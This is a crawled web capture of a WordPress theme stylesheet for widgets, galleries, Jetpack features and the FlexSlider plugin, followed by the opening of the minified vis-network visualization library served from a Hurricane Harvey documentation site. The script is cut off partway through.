
.site-content #secondary .widget_categories li:hover a {
  color: #FFF;
  background-color: #222 !important;
}

.widget_author_grid ul {
  display: block;
  width: 100%;
}

.widget_author_grid ul li {
  display: inline-block;
  height: 30%;
  width: 30%;
  margin: 0 1.5%;
}

.widget_jetpack_display_posts_widget .jetpack-display-remote-posts h4 {
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: normal;
  margin: 0.825em 0;
}

.widget_jetpack_display_posts_widget .jetpack-display-remote-posts a {
  display: inline-block;
}

.widget_jetpack_display_posts_widget .jetpack-display-remote-posts a img {
  display: block;
}

.widget_jetpack_display_posts_widget .jetpack-display-remote-posts p {
  position: relative;
  padding: 0 0 1.089em;
}

.widget_jetpack_display_posts_widget .jetpack-display-remote-posts p:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #cfccc7;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.widget_jetpack_display_posts_widget .jetpack-display-remote-posts p > * {
  display: block;
}

.widget_jetpack_display_posts_widget .jetpack-display-remote-posts p:before {
  left: -10px;
  width: calc(100% + 20px);
}

.widget_jetpack_display_posts_widget .jetpack-display-remote-posts p:last-child {
  padding-bottom: 0;
}

.widget_jetpack_display_posts_widget .jetpack-display-remote-posts p:last-child:before {
  display: none;
}

.widget_goodreads {
  padding-left: 0;
  padding-right: 0;
}

.widget_goodreads > div > div > div {
  position: relative;
  margin: 0 0 1.65em;
  padding: 0 16.2px 1.65em;
}

.widget_goodreads > div > div > div:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #cfccc7;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.widget_goodreads > div > div > div:last-of-type {
  margin-bottom: 0;
}

.widget_goodreads > div > div > div div[class^="gr_custom_book_container"] {
  float: left;
  margin-right: 27px;
}

.widget_goodreads > div > div > div div[class^="gr_custom_title"] a {
  font-weight: 600;
  line-height: 1;
}

.widget_goodreads > div > div > div div[class^="gr_custom_author"] {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
}

.time_machine_widget h3 {
  line-height: 1.125em;
}

.time_machine_widget .time-machine-navigation a {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  font-weight: 600;
}

.time_machine_widget .time-machine-newer {
  float: right;
}

@media screen and (min-width: 50em) {
  .widget {
    padding: 1.65em 13.5px 0.825em;
  }
  .widget h2 {
    margin: 0 0 0.825em;
  }
  .widget_search {
    padding-top: 1.65em;
  }
  .widget_goodreads > div > div > div {
    margin: 0 -13.5px 1.65em;
  }
  .site-content #secondary .widget_categories ul {
    display: inherit;
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: inherit;
  }
  .site-content #secondary .widget_categories li {
    display: inherit;
    float: none;
    margin: 0 -13.5px;
    padding: 0;
  }
  .site-content #secondary .widget_categories a {
    color: #FFF;
    display: block;
    padding: 1.65em 20.25px;
  }
  .site-content #secondary .widget_tag_cloud div,
  .site-content #secondary .wp_widget_tag_cloud div {
    margin: 0 -13.5px;
  }
  .widget_rss > ul > li:before {
    left: -15px;
    width: calc(100% + 30px);
  }
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

.wp-caption {
  margin: 0 0 1.65em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: none;
  font-weight: 300;
  line-height: 1.65em;
  font-weight: 400;
  margin: 0.8075em 0;
}

.wp-caption.alignleft {
  margin-right: 27px;
}

.wp-caption.alignright {
  margin-left: 27px;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin: 0 -13.5px;
}

.gallery-item {
  display: inline-block;
  margin: 0 13.5px 27px;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: calc( 50% - 27px);
}

.gallery-columns-3 .gallery-item {
  max-width: calc( 33.33% - 27px);
}

.gallery-columns-4 .gallery-item {
  max-width: calc( 25% - 27px);
}

.gallery-columns-5 .gallery-item {
  max-width: calc( 20% - 27px);
}

.gallery-columns-6 .gallery-item {
  max-width: calc( 16.66% - 27px);
}

.gallery-columns-7 .gallery-item {
  max-width: calc( 14.28% - 27px);
}

.gallery-columns-8 .gallery-item {
  max-width: calc( 12.5% - 27px);
}

.gallery-columns-9 .gallery-item {
  max-width: calc( 11.11% - 27px);
}

.gallery-icon a {
  display: block;
  line-height: 0;
}

.gallery-caption {
  font-size: 13.2px;
  font-size: 0.825rem;
  display: block;
  line-height: 1.5;
  padding: 0 6.75px;
  margin: 9px 0;
}

/*--------------------------------------------------------------
# JetPack Styles
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Infinite Scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/* Infinite Scroll load more posts button */
.infinite-scroll .site-main {
  position: relative;
  margin-bottom: 1.65em;
  /* Infinite Scroll load more button */
  /* Infinite Scroll loading icon */
}

.infinite-scroll .site-main #infinite-handle {
  clear: both;
  display: block;
  float: none;
  text-align: center;
}

.infinite-scroll .site-main #infinite-handle > span {
  display: inline-block;
  background: transparent;
  border-radius: 0;
  padding: 0;
}

.infinite-scroll .site-main #infinite-handle > span button {
  font-size: 16px;
  font-size: 1rem;
  -webkit-border-radius: 0.333em;
  -moz-border-radius: 0.333em;
  border-radius: 0.333em;
  border: 1px solid #26866d;
  background: #fff;
  color: #26866d;
  font-weight: 600;
  line-height: 1;
  outline: none;
  padding: 0.825em 13.5px;
  -webkit-transition: color 0.125s ease-out, background 0.125s ease-out, border-color 0.125s ease-out;
  -moz-transition: color 0.125s ease-out, background 0.125s ease-out, border-color 0.125s ease-out;
  -o-transition: color 0.125s ease-out, background 0.125s ease-out, border-color 0.125s ease-out;
  transition: color 0.125s ease-out, background 0.125s ease-out, border-color 0.125s ease-out;
}

.infinite-scroll .site-main #infinite-handle > span button:hover {
  background: #222;
  border: 1px solid #222;
  color: #FFF;
  font-weight: 600;
  line-height: 1;
  outline: none;
}

.infinite-scroll .site-main #infinite-handle > span button:hover, .infinite-scroll .site-main #infinite-handle > span button:focus {
  font-size: 16px;
  font-size: 1rem;
  -webkit-border-radius: 0.333em;
  -moz-border-radius: 0.333em;
  border-radius: 0.333em;
  border-width: 1px;
  display: inline-block;
  position: relative;
  padding: 0.825em 13.5px;
  margin: inherit;
}

.infinite-scroll .site-main .infinite-loader {
  clear: both;
  display: block;
  position: relative;
  height: 44px;
  float: none;
  width: 100%;
}

.infinite-scroll .site-main .infinite-loader .spinner {
  margin: 0 auto;
  left: inherit !important;
}

/*--------------------------------------------------------------
## Social Menu
--------------------------------------------------------------*/
body .jetpack-social-navigation a {
  padding: 5px;
}

body .jetpack-social-navigation .icon {
  height: 1.5em;
  width: 1.5em;
}

body .jetpack-social-navigation li {
  line-height: inherit;
}

.header-wrap .jetpack-social-navigation a {
  color: #222;
}

.header-wrap .jetpack-social-navigation a:hover, .header-wrap .jetpack-social-navigation a:active {
  color: #ce4639;
}

.header-wrap .jetpack-social-navigation ul {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
## JetPack Post Flair
--------------------------------------------------------------*/
.hentry > .sharedaddy:not(#jp-post-flair) {
  border: 1px solid #ce4639;
  border-width: 1px 0 0;
  clear: both;
  display: flex;
  justify-content: flex-start;
  align-items: stretch;
  flex-wrap: wrap;
  flex-direction: column;
  width: 100%;
  padding-top: 0;
}

.hentry > .sharedaddy:not(#jp-post-flair) .sd-block {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.hentry > .sharedaddy:not(#jp-post-flair) .sd-title {
  position: relative;
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  color: #ce4639;
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 2.475em;
  padding: 0 20.25px;
  margin: 0;
  display: block;
}

.hentry > .sharedaddy:not(#jp-post-flair) .sd-title:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #ce4639;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.hentry > .sharedaddy:not(#jp-post-flair) .sd-title:before {
  border-top: none;
  margin: 0 !important;
  min-width: inherit;
}

.hentry > .sharedaddy:not(#jp-post-flair) .sd-content {
  padding: 0 20.25px;
  margin: 20.25px 0 !important;
  position: relative;
}

#jp-post-flair {
  border-top: 1px;
  clear: both;
  display: flex;
  justify-content: flex-start;
  align-items: stretch;
  flex-wrap: wrap;
  flex-direction: column;
  width: 100%;
  padding-top: 0;
}

#jp-post-flair > * {
  border: 1px solid #ce4639;
  border-width: 1px 0 0;
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  margin: -1px 0 0;
  overflow: hidden;
  width: 100%;
}

#jp-post-flair > * .sd-block {
  width: 100%;
}

#jp-post-flair h3.sd-title,
#jp-post-flair div.sharedaddy h3.sd-title,
#jp-post-flair .jp-relatedposts .jp-relatedposts-headline em {
  position: relative;
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  color: #ce4639;
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 2.475em;
  padding: 0 20.25px;
  margin: 0;
  display: block;
}

#jp-post-flair h3.sd-title:before,
#jp-post-flair div.sharedaddy h3.sd-title:before,
#jp-post-flair .jp-relatedposts .jp-relatedposts-headline em:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #ce4639;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

#jp-post-flair h3.sd-title:before,
#jp-post-flair div.sharedaddy h3.sd-title:before,
#jp-post-flair .jp-relatedposts .jp-relatedposts-headline em:before {
  border-top: none;
  margin: 0 !important;
  bottom: -1px;
  min-width: inherit;
}

#jp-post-flair .sd-content,
#jp-post-flair .pd-rating,
#jp-post-flair div#jp-relatedposts div.jp-relatedposts-items-visual,
#jp-post-flair .sd-like .post-likes-widget {
  padding: 0 20.25px;
  margin: 20.25px 0 !important;
  position: relative;
  width: 100%;
}

#jp-post-flair > .sd-rating .rating-msg {
  clear: both !important;
  float: none !important;
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: none;
  font-weight: 300;
  line-height: 1.65em;
  padding-left: 0 !important;
}

#jp-post-flair div#jp-relatedposts {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  flex-basis: 100%;
  flex-grow: 3;
  margin: -1px 0 0;
  padding: initial;
}

#jp-post-flair div#jp-relatedposts h3 {
  width: 100%;
  display: block;
}

#jp-post-flair div#jp-relatedposts h3.jp-relatedposts-headline {
  margin: 0;
  float: none;
  font-size: inherit;
  font-weight: inherit;
  font-family: inherit;
}

#jp-post-flair div#jp-relatedposts div.jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
  font-size: 24px;
  font-size: 1.5rem;
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  letter-spacing: inherit;
  line-height: 1.25em;
  font-size: 16px;
  font-size: 1rem;
}

#jp-post-flair div#jp-relatedposts div.jp-relatedposts-items-visual .jp-relatedposts-post .jp-relatedposts-post-a {
  display: block;
  font-weight: 600;
  margin-bottom: 13.5px;
}

#jp-post-flair div.jetpack-likes-widget-wrapper {
  width: initial;
}

#jp-post-flair .likes-widget-placeholder {
  min-height: 90px;
}

@media screen and (min-width: 50em) {
  #jp-post-flair {
    display: flex;
    justify-content: flex-start;
    align-items: stretch;
    flex-direction: row;
    flex-wrap: wrap;
    width: 100%;
  }
  #jp-post-flair > * {
    border-width: 1px 0 0;
    flex: 1 0 33.333%;
  }
  #jp-post-flair > .sd-rating {
    border-width: 1px 0 0 0;
    clear: none !important;
    float: left;
    flex-basis: 20%;
    margin: -1px 0;
  }
  #jp-post-flair > .sd-sharing-enabled {
    border-width: 1px 0 0 0;
    margin: -1px 0;
  }
  #jp-post-flair > div.jetpack-likes-widget-wrapper {
    border-width: 1px 0 0 0;
    margin: -1px 0;
  }
  #jp-post-flair div#jp-relatedposts {
    clear: both;
  }
}

/*--------------------------------------------------------------
## Highlander Comments
--------------------------------------------------------------*/
.highlander-dark #respond p label {
  color: inherit;
}

.highlander-enabled .comments-area > ol .comment[style] {
  background: transparent !important;
}

.highlander-enabled #respond {
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  background: #FFF;
  border: 1px solid #ce4639;
  -webkit-border-bottom-left-radius: 0.5em;
  -moz-border-bottom-left-radius: 0.5em;
  border-bottom-left-radius: 0.5em;
  -webkit-border-bottom-right-radius: 0.5em;
  -moz-border-bottom-right-radius: 0.5em;
  border-bottom-right-radius: 0.5em;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

.highlander-enabled #respond .comment-reply-title {
  padding: 1.32em 27px;
  margin: 0;
  background: #222;
  color: #FFF;
}

.highlander-enabled #respond .comment-subscription-form {
  margin-bottom: 0;
}

.comment .highlander-enabled #respond {
  float: none;
  margin-top: -3px;
  margin: 0 27px 1.65em !important;
  position: relative;
  width: auto;
  z-index: 2;
}

.highlander-enabled #respond .form-submit input,
.highlander-enabled #respond .form-submit input#comment-submit,
.highlander-enabled #respond .comment-form-fields input[type=submit],
.highlander-enabled #respond p.form-submit input[type=submit],
.highlander-enabled #respond input[type=submit],
.highlander-enabled #respond #commentform #comment-submit {
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.highlander-enabled #main #respond .form-submit input,
.highlander-enabled #main #respond .form-submit input#comment-submit,
.highlander-enabled #main #respond .comment-form-fields input[type=submit],
.highlander-enabled #main #respond p.form-submit input[type=submit],
.highlander-enabled #main #respond input[type=submit], #commentform #submit {
  padding: 0.825em 13.5px !important;
}

.highlander-enabled #main #respond form {
  padding: 0;
  clear: both;
  margin-bottom: 1.65em;
}

.highlander-enabled #main #respond #comment-form-comment,
.highlander-enabled #main #comment-form-share-text-padder {
  -moz-box-shadow: inherit;
  -webkit-box-shadow: inherit;
  box-shadow: inherit;
  background: #FFF;
  border: none;
  padding: 0 !important;
}

.highlander-enabled #main #respond #comment-form-identity {
  border: 1px solid #f0eeec;
  border-width: 1px 0;
}

.highlander-enabled #main #respond #comment-form-comment textarea,
.highlander-enabled #main #comment-form-share-text-padder textarea {
  color: #434343;
  padding: 1.65em 27px !important;
  text-shadow: inherit;
}

.highlander-enabled #main #respond .comment-form-service {
  background: #FFF;
  border-bottom: none;
  text-shadow: inherit;
  padding: 1.65em 27px;
}

.highlander-enabled #main #respond .comment-form-padder {
  padding: 0;
}

.highlander-enabled #main #respond .comment-form-fields p.comment-form-posting-as,
.highlander-enabled #main #respond .comment-form-fields p.comment-form-log-out {
  color: #434343;
}

.highlander-enabled #main #respond .comment-form-service a {
  color: #ce4639;
}

.highlander-enabled #main #respond #comment-form-subscribe,
.highlander-enabled #main #respond .form-submit {
  padding: 1.65em 27px;
  margin: 0;
}

/*--------------------------------------------------------------
# Plugin Styles
--------------------------------------------------------------*/
/*
 * jQuery FlexSlider v2.6.1
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 *
 */
/* ====================================================================================================================
 * RESETS
 * ====================================================================================================================*/
.flex-container a:hover,
.flex-slider a:hover {
  outline: none;
}

.slides,
.slides > div,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}

.flex-pauseplay span {
  text-transform: capitalize;
}

/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.flexslider {
  margin: 0;
  padding: 0;
}

.flexslider .slides > div {
  display: none;
  -webkit-backface-visibility: hidden;
}

.flexslider .slides img {
  width: 100%;
  display: block;
}

.flexslider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

html[xmlns] .flexslider .slides {
  display: block;
}

* html .flexslider .slides {
  height: 1%;
}

.no-js .flexslider .slides > div:first-child {
  display: block;
}

/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.flexslider {
  margin: 0 0 1.65em;
  background: transparent;
  border: none;
  position: relative;
  zoom: 1;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2);
  -o-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2);
  box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2);
}

.flexslider .slides {
  zoom: 1;
}

.flexslider .slides img {
  height: auto;
  -moz-user-select: none;
}

.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

.loading .flex-viewport {
  max-height: 300px;
}

.carousel li {
  margin-right: 5px;
}

.flex-direction-nav {
  *height: 0;
}

.flex-direction-nav a {
  font-size: 16px;
  font-size: 1rem;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #ce4639;
  background: #fff;
  color: #ce4639;
  font-weight: 600;
  line-height: 1;
  outline: none;
  padding: 0.825em 13.5px;
  -webkit-transition: color 0.125s ease-out, background 0.125s ease-out, border-color 0.125s ease-out;
  -moz-transition: color 0.125s ease-out, background 0.125s ease-out, border-color 0.125s ease-out;
  -o-transition: color 0.125s ease-out, background 0.125s ease-out, border-color 0.125s ease-out;
  transition: color 0.125s ease-out, background 0.125s ease-out, border-color 0.125s ease-out;
  padding: 0;
  text-decoration: none;
  text-align: center;
  display: block;
  fill: currentColor;
  width: 40px;
  height: 40px;
  margin: 0;
  position: absolute;
  top: -3.3em;
  z-index: 3;
  overflow: hidden;
  cursor: pointer;
  -ms-transform: rotate(90deg);
  /* IE 9 */
  -webkit-transform: rotate(90deg);
  /* Chrome, Safari, Opera */
  transform: rotate(90deg);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.flex-direction-nav a:hover {
  background: #222;
  border: 1px solid #222;
  color: #FFF;
  font-weight: 600;
  line-height: 1;
  outline: none;
}

.flex-direction-nav a svg {
  fill: currentColor;
  height: 20px;
  position: absolute;
  left: 9px;
  top: 9px;
  width: 20px;
}

.flex-direction-nav a:hover,
.flex-direction-nav a:active {
  color: #FFF;
}

.flex-direction-nav a.flex-next {
  -ms-transform: rotate(-90deg);
  /* IE 9 */
  -webkit-transform: rotate(-90deg);
  /* Chrome, Safari, Opera */
  transform: rotate(-90deg);
}

.flex-direction-nav .flex-prev {
  left: 10px;
}

.flex-direction-nav .flex-next {
  right: 10px;
}

.flex-direction-nav .flex-disabled {
  opacity: 0 !important;
  filter: alpha(opacity=0);
  cursor: default;
  z-index: -1;
}

.flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #222;
}

.flex-pauseplay a:before {
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}

.flex-pauseplay a:hover {
  opacity: 1;
}

.flex-pauseplay a.flex-play:before {
  content: '\f003';
}

.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}

.flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}

.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}

.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}

.flex-control-paging li a.flex-active {
  background: #222;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}

.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}

.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}

.flex-control-thumbs img {
  width: 100%;
  height: auto;
  display: block;
  opacity: .7;
  cursor: pointer;
  -moz-user-select: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

.flex-control-thumbs img:hover {
  opacity: 1;
}

.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}

/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 10px;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 10px;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://documentinghurricaneharvey.org/wp-content/plugins/post-network/js/vis-network.min.js?ver=6.8.3
body_size: 141146
content:
/**
 * vis-network
 * https://visjs.github.io/vis-network/
 *
 * A dynamic, browser-based visualization library.
 *
 * @version 9.1.0
 * @date    2021-08-29T08:43:14.666Z
 *
 * @copyright (c) 2011-2017 Almende B.V, http://almende.com
 * @copyright (c) 2017-2019 visjs contributors, https://github.com/visjs
 *
 * @license
 * vis.js is dual licensed under both
 *
 *   1. The Apache 2.0 License
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 *   and
 *
 *   2. The MIT License
 *      http://opensource.org/licenses/MIT
 *
 * vis.js may be distributed under either license.
 */
 !function(g,A){"object"==typeof exports&&"undefined"!=typeof module?A(exports):"function"==typeof define&&define.amd?define(["exports"],A):A((g="undefined"!=typeof globalThis?globalThis:g||self).vis=g.vis||{})}(this,(function(g){var A="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=function(g){return g&&g.Math==Math&&g},e=t("object"==typeof globalThis&&globalThis)||t("object"==typeof window&&window)||t("object"==typeof self&&self)||t("object"==typeof A&&A)||function(){return this}()||Function("return this")(),C={},I=function(g){try{return!!g()}catch(g){return!0}},i=!I((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={},n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,s=r&&!n.call({1:2},1);o.f=s?function(g){var A=r(this,g);return!!A&&A.enumerable}:n;var a,d,h=function(g,A){return{enumerable:!(1&g),configurable:!(2&g),writable:!(4&g),value:A}},l={}.toString,c=function(g){return l.call(g).slice(8,-1)},u=c,p="".split,f=I((function(){return!Object("z").propertyIsEnumerable(0)}))?function(g){return"String"==u(g)?p.call(g,""):Object(g)}:Object,v=function(g){if(null==g)throw TypeError("Can't call method on "+g);return g},y=f,m=v,b=function(g){return y(m(g))},w=function(g){return"object"==typeof g?null!==g:"function"==typeof g},k={},x=k,E=e,O=function(g){return"function"==typeof g?g:void 0},T=function(g,A){return arguments.length<2?O(x[g])||O(E[g]):x[g]&&x[g][A]||E[g]&&E[g][A]},D=T("navigator","userAgent")||"",N=e,R=D,P=N.process,M=N.Deno,B=P&&P.versions||M&&M.version,z=B&&B.v8;z?d=(a=z.split("."))[0]<4?1:a[0]+a[1]:R&&(!(a=R.match(/Edge\/(\d+)/))||a[1]>=74)&&(a=R.match(/Chrome\/(\d+)/))&&(d=a[1]);var Z=d&&+d,S=Z,F=I,G=!!Object.getOwnPropertySymbols&&!F((function(){var g=Symbol();return!String(g)||!(Object(g)instanceof Symbol)||!Symbol.sham&&S&&S<41})),L=G&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,j=T,V=L?function(g){return"symbol"==typeof g}:function(g){var A=j("Symbol");return"function"==typeof A&&Object(g)instanceof A},Y=w,W={exports:{}},Q=e,U=function(g,A){try{Object.defineProperty(Q,g,{value:A,configurable:!0,writable:!0})}catch(t){Q[g]=A}return A},_="__core-js_shared__",H=e[_]||U(_,{}),K=H;(W.exports=function(g,A){return K[g]||(K[g]=void 0!==A?A:{})})("versions",[]).push({version:"3.16.1",mode:"pure",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"});var X=v,J=function(g){return Object(X(g))},q=J,$={}.hasOwnProperty,gg=Object.hasOwn||function(g,A){return $.call(q(g),A)},Ag=0,tg=Math.random(),eg=function(g){return"Symbol("+String(void 0===g?"":g)+")_"+(++Ag+tg).toString(36)},Cg=e,Ig=W.exports,ig=gg,og=eg,ng=G,rg=L,sg=Ig("wks"),ag=Cg.Symbol,dg=rg?ag:ag&&ag.withoutSetter||og,hg=function(g){return ig(sg,g)&&(ng||"string"==typeof sg[g])||(ng&&ig(ag,g)?sg[g]=ag[g]:sg[g]=dg("Symbol."+g)),sg[g]},lg=w,cg=V,ug=function(g,A){var t,e;if("string"===A&&"function"==typeof(t=g.toString)&&!Y(e=t.call(g)))return e;if("function"==typeof(t=g.valueOf)&&!Y(e=t.call(g)))return e;if("string"!==A&&"function"==typeof(t=g.toString)&&!Y(e=t.call(g)))return e;throw TypeError("Can't convert object to primitive value")},pg=hg("toPrimitive"),fg=function(g,A){if(!lg(g)||cg(g))return g;var t,e=g[pg];if(void 0!==e){if(void 0===A&&(A="default"),t=e.call(g,A),!lg(t)||cg(t))return t;throw TypeError("Can't convert object to primitive value")}return void 0===A&&(A="number"),ug(g,A)},vg=V,yg=function(g){var A=fg(g,"string");return vg(A)?A:String(A)},mg=w,bg=e.document,wg=mg(bg)&&mg(bg.createElement),kg=function(g){return wg?bg.createElement(g):{}},xg=kg,Eg=!i&&!I((function(){return 7!=Object.defineProperty(xg("div"),"a",{get:function(){return 7}}).a})),Og=i,Tg=o,Dg=h,Ng=b,Rg=yg,Pg=gg,Mg=Eg,Bg=Object.getOwnPropertyDescriptor;C.f=Og?Bg:function(g,A){if(g=Ng(g),A=Rg(A),Mg)try{return Bg(g,A)}catch(g){}if(Pg(g,A))return Dg(!Tg.f.call(g,A),g[A])};var zg=I,Zg=/#|\.prototype\./,Sg=function(g,A){var t=Gg[Fg(g)];return t==jg||t!=Lg&&("function"==typeof A?zg(A):!!A)},Fg=Sg.normalize=function(g){return String(g).replace(Zg,".").toLowerCase()},Gg=Sg.data={},Lg=Sg.NATIVE="N",jg=Sg.POLYFILL="P",Vg=Sg,Yg=function(g){if("function"!=typeof g)throw TypeError(String(g)+" is not a function");return g},Wg=Yg,Qg=function(g,A,t){if(Wg(g),void 0===A)return g;switch(t){case 0:return function(){return g.call(A)};case 1:return function(t){return g.call(A,t)};case 2:return function(t,e){return g.call(A,t,e)};case 3:return function(t,e,C){return g.call(A,t,e,C)}}return function(){return g.apply(A,arguments)}},Ug={},_g=w,Hg=function(g){if(!_g(g))throw TypeError(String(g)+" is not an object");return g},Kg=i,Xg=Eg,Jg=Hg,qg=yg,$g=Object.defineProperty;Ug.f=Kg?$g:function(g,A,t){if(Jg(g),A=qg(A),Jg(t),Xg)try{return $g(g,A,t)}catch(g){}if("get"in t||"set"in t)throw TypeError("Accessors not supported");return"value"in t&&(g[A]=t.value),g};var gA=Ug,AA=h,tA=i?function(g,A,t){return gA.f(g,A,AA(1,t))}:function(g,A,t){return g[A]=t,g},eA=e,CA=C.f,IA=Vg,iA=k,oA=Qg,nA=tA,rA=gg,sA=function(g){var A=function(A,t,e){if(this instanceof g){switch(arguments.length){case 0:return new g;case 1:return new g(A);case 2:return new g(A,t)}return new g(A,t,e)}return g.apply(this,arguments)};return A.prototype=g.prototype,A},aA=function(g,A){var t,e,C,I,i,o,n,r,s=g.target,a=g.global,d=g.stat,h=g.proto,l=a?eA:d?eA[s]:(eA[s]||{}).prototype,c=a?iA:iA[s]||(iA[s]={}),u=c.prototype;for(C in A)t=!IA(a?C:s+(d?".":"#")+C,g.forced)&&l&&rA(l,C),i=c[C],t&&(o=g.noTargetGet?(r=CA(l,C))&&r.value:l[C]),I=t&&o?o:A[C],t&&typeof i==typeof I||(n=g.bind&&t?oA(I,eA):g.wrap&&t?sA(I):h&&"function"==typeof I?oA(Function.call,I):I,(g.sham||I&&I.sham||i&&i.sham)&&nA(n,"sham",!0),c[C]=n,h&&(rA(iA,e=s+"Prototype")||nA(iA,e,{}),iA[e][C]=I,g.real&&u&&!u[C]&&nA(u,C,I)))},dA=Math.ceil,hA=Math.floor,lA=function(g){return 